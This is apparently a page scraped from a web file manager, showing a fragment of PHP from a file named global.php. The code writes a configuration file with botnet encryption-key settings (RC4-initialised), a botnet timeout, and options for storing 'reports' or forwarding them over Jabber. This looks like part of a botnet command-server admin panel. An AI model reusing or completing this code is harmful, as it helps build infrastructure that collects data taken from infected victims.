 anager/index.php
Normal textarea
File: /public_html/system/global.php
Status: This file has not yet been saved
$cryptKey = updateConfigHelper($updateList, 'botnet_cryptkey', '');
$cfgData = "<?php\n".
"\$config['mysql_host'] = '".addslashes(updateConfigHelper($updateList, 'mysql_host', 'my com'))."';\n".
"\$config['mysql_user'] = '".addslashes(updateConfigHelper($updateList, 'mysql_user', ' root'))."';\n".
"\$config['mysql_pass'] = '".addslashes(updateConfigHelper($updateList, 'mysql_pass', ''))."';\n".
"\$config['mysql_db'] = '".addslashes(updateConfigHelper($updateList, 'mysql_db', ''))."';\n".
"\n".
"\$config['reports_path'] = '".addslashes(updateConfigHelper($updateList, 'reports_path', '_reports'))."';\n".
"\$config['reports_to_db'] = ".updateConfigHelper($updateList, 'reports_to_db', 0).";\n".
"\$config['reports_to_fs'] = ".updateConfigHelper($updateList, 'reports_to_fs', 0).";\n".
"\n".
"\$config['reports_jn'] = ".updateConfigHelper($updateList, 'reports_jn', 0).";\n".
"\$config['reports_jn_logfile'] = '".addslashes(updateConfigHelper($updateList, 'reports_jn_logfile', ''))."';\n".
"\$config['reports_jn_account'] = '".addslashes(updateConfigHelper($updateList, 'reports_jn_account', ''))."';\n".
"\$config['reports_jn_pass'] = '".addslashes(updateConfigHelper($updateList, 'reports_jn_pass', ''))."';\n".
"\$config['reports_jn_server'] = '".addslashes(updateConfigHelper($updateList, 'reports_jn_server', ''))."';\n".
"\$config['reports_jn_port'] = ".updateConfigHelper($updateList, 'reports_jn_port', 5222).";\n".
"\$config['reports_jn_to'] = '".addslashes(updateConfigHelper($updateList, 'reports_jn_to', ''))."';\n".
"\$config['reports_jn_list'] = '".addslashes(updateConfigHelper($updateList, 'reports_jn_list', ''))."';\n".
"\$config['reports_jn_script'] = '".addslashes(updateConfigHelper($updateList, 'reports_jn_script', ''))."';\n".
"\n".
"\$config['botnet_timeout'] = ".updateConfigHelper($updateList, 'botnet_timeout', 0).";\n".
"\$config['botnet_cryptkey'] = '".addslashes($cryptKey)."';\n".
"\$config['botnet_cryptkey_bin'] = array(".implode(', ', rc4Init($cryptKey)).");\n".
"?>";
if(@file_put_contents($file, $cfgData) !== strlen($cfgData))return false;
//@chmod(@dirname($file), 0444);
}
return true;
}
start
3:21 AM